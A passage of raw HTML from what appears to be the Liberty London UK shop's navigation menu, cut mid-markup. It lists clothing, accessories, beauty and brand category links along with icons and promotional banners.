                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                                    <a href="/uk/department/women/clothing/lingerie/" class="d-none">Lingerie</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses &amp; Glasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: Scrumptious Knits</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<a href="https://www.libertylondon.com/uk/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop New In" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
    <picture>
        <source media="(max-width: 576px)" srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Womens-New-In-min?fmt=auto&qlt=default&w=576 1x,
        https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Womens-New-In-min?fmt=auto&qlt=default&w=1152 2x">
        <source media="(max-width: 992px)" srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Womens-New-In-min?fmt=auto&qlt=default&w=768 1x,
        https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Womens-New-In-min?fmt=auto&qlt=default&w=1536 2x">
        <source media="(min-width: 993px)" srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Womens-New-In-min?fmt=auto&qlt=default&w=600 1x,
        https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Womens-New-In-min?fmt=auto&qlt=default&w=1200 2x">
        
        <img src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Womens-New-In-min?fmt=auto&qlt=default" alt="Just Landed at Liberty" loading="lazy">
    </picture>
    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
.navigation-banners .nav-banner img {
    width: 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
}
</style>
<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Beauty Gifts","creative_slot": "nav_ad_1"}'>
        <img class="lazy" alt="Beauty Gifts" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-1-Beauty-Gifts-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-1-Beauty-Gifts-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-1-Beauty-Gifts-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div>
                <p class="heading akzidenz-grotesk-pro-regular">Beauty Gifts</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/beauty/discover/bestsellers/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Beauty Bestsellers","creative_slot": "nav_ad_2"}'>
        <img class="lazy" alt="Beauty Bestsellers" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-2-Beauty-Bestsellers-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-2-Beauty-Bestsellers-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-2-Beauty-Bestsellers-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div>
                <p class="heading akzidenz-grotesk-pro-regular">Beauty Bestsellers</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/a/amouage/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Amouage","creative_slot": "nav_ad_3"}'>
        <img class="lazy" alt="Amouage" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Beauty-Amouage-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Beauty-Amouage-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Beauty-Amouage-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div><span class="text-cta akzidenz-grotesk-pro-extended">Alluring, opulent haut parfumerie</span>
                <p class="heading akzidenz-grotesk-pro-regular">Amouage</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/g/grown-alchemist/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Brand" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Grown Alchemist","creative_slot": "nav_ad_4"}'>
        <img class="lazy" alt="Grown Alchemist" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251202-Nav-Ad-4-Beauty-Grown-Alchemist-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251202-Nav-Ad-4-Beauty-Grown-Alchemist-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251202-Nav-Ad-4-Beauty-Grown-Alchemist-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div><span class="text-cta akzidenz-grotesk-pro-extended">Brand of the Month:</span>
                <p class="heading akzidenz-grotesk-pro-regular">Grown Alchemist</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


